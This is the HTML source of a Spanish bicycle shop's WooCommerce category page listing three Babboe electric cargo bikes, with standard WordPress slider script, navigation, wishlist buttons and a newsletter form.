<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-bicicleta-de-carga-electrica term-191 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span><a href="https://biciactiva.es/product-category/babboe/">Babboe</a><span class="delimiter"></span>Bicicletas de carga electrica</div>			
													<h1>
						Bicicletas de carga electrica					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-195 cat-parent current-cat-parent"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a><ul class='children'>
<li class="cat-item cat-item-193"><a href="https://biciactiva.es/product-category/babboe/accesorios-babboe/">Accesorios Babboe</a></li>
<li class="cat-item cat-item-190"><a href="https://biciactiva.es/product-category/babboe/bicicleta-carga/">Bicicletas de carga</a></li>
<li class="cat-item cat-item-191 current-cat"><a href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/">Bicicletas de carga electrica</a></li>
</ul>
</li>
<li class="cat-item cat-item-97"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Mostranto todos  3 resultados</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=menu_order">Orden por defecto</a></li>
			<li data-value="popularity"  class="active"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"class="active"><a href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity&#038;product_count=9">9</a></li>
				<li data-value="18"><a href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity&#038;product_count=18">18</a></li>
				<li data-value="27"><a href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity&#038;product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity&#038;category-view-mode=grid&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three active" href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity&#038;category-view-mode=grid&#038;product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity&#038;category-view-mode=grid&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list " href="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity&#038;category-view-mode=list"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row grid" data-col="col-lg-4 col-md-4 col-sm-4">													<li class="col-lg-4 col-md-4 col-sm-4 post-8663 product type-product status-publish has-post-thumbnail product_brand-babboe product_cat-babboe product_cat-bicicleta-de-carga-electrica first onbackorder taxable shipping-taxable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta Babboe curve mountain" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_electrica-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta Babboe curve mountain" decoding="async" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_mountain_con_ninos-300x300.jpg" class="hover-image back" alt="" decoding="async" fetchpriority="high" /></a></div><span class="product-quickview"><a href="#" data-product_id="8663" class="quickview quickview-button quickview-8663" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/" data-quantity="1" data-product_id="8663" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/babboe/">Babboe</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-mountain/">Bicicleta Babboe Curve Mountain</a></h3>
		

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8663  wishlist-fragment on-first-load"
	data-fragment-ref="8663"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8663,&quot;parent_product_id&quot;:8663,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8663&#038;_wpnonce=042ba4415d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8663"
		data-product-type="simple"
		data-original-product-id="8663"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8658 product type-product status-publish has-post-thumbnail product_brand-babboe product_cat-babboe product_cat-bicicleta-de-carga-electrica  onbackorder taxable shipping-taxable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_electrica-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Babboe_curve_electrica" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_curve_electrica-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Babboe_curve_electrica" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/02/Babboe_Curve_Electrica_ninos-300x300.jpg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8658" class="quickview quickview-button quickview-8658" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/" data-quantity="1" data-product_id="8658" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/babboe/">Babboe</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-babboe-curve-e/">Bicicleta Babboe Curve-E</a></h3>
		

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8658  wishlist-fragment on-first-load"
	data-fragment-ref="8658"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8658,&quot;parent_product_id&quot;:8658,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8658&#038;_wpnonce=042ba4415d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8658"
		data-product-type="simple"
		data-original-product-id="8658"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8615 product type-product status-publish has-post-thumbnail product_brand-babboe product_cat-bicicleta-de-carga-electrica product_tag-bicicletas-de-carga-electricas last onbackorder taxable shipping-taxable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta carga electrica Babboe Big" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Bicicleta-Babboe-big-e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Bicicleta carga electrica Babboe Big" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/01/Babboe_Big_electrica_gris-300x300.jpg" class="hover-image back" alt="Bicicleta carga Babboe Big electrica caja gris" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8615" class="quickview quickview-button quickview-8615" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/" data-quantity="1" data-product_id="8615" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/babboe/bicicleta-de-carga-electrica/">Bicicletas de carga electrica</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-babboe-big-e-electrica/">Bicicleta Babboe Big-E  (electrica)</a></h3>
		

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8615  wishlist-fragment on-first-load"
	data-fragment-ref="8615"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8615,&quot;parent_product_id&quot;:8615,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8615&#038;_wpnonce=042ba4415d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8615"
		data-product-type="simple"
		data-original-product-id="8615"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
											</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/babboe/bicicleta-de-carga-electrica/?orderby=popularity#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
